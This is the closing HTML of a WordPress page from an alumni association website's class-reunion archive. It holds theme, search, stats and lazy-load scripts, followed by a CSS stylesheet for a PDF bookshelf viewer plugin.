.tdm-social-item{width:16px;height:16px}.tdi_85 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_85"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 68fa1d4b7e8f7
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201159719\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.lscoba.com\",\"arch_cat\":\"class-reunion\",\"arch_results\":\"8\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "201159719", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202543.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_59'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_icon","style_general_single_title","style_general_title_category","style_bg_space","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2025-10-23 20:19:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3
body_size: 475
content:
.pdfviewer-pdfshelf{
    max-width: 1000px;
    width: 80%;
    display: flex;
    justify-content: center;
    z-index: -1;
    position: relative;
    height: 0px;
    box-sizing: border-box;
    border-bottom: 16px solid #f3f3f3;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    pointer-events: all;
    margin: auto;
    margin-top: 15%;
    margin-bottom: 100px;
}
.pdfviewer-pdfshelf:before {
    content: "";
    position: absolute;
    top: 16px;
    background: linear-gradient(90deg, #fafafa 0%, #ffffff 100%);
    height: 25px;
    width: calc(100% + 40px);
    box-shadow: 0px -1px 6px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 25%);
    z-index: 2;
}

.pdfviewer-pdf-grid{
    display: grid;
    grid-template-columns: repeat(5,1fr);
    column-gap: 4%;
    width: 80%;
    margin: auto;
    transform: translateY(-100%);
    padding: 0 0 2px;
    z-index: -1;
    position: relative;
    top: 10px; 

}
.pdfviewer-pdf a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-pdf:hover {
    transform: scale(1.03);
}
.pdfviewer-pdf {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
}
.pdfviewer-pdf a {
    display: inline-block;
}

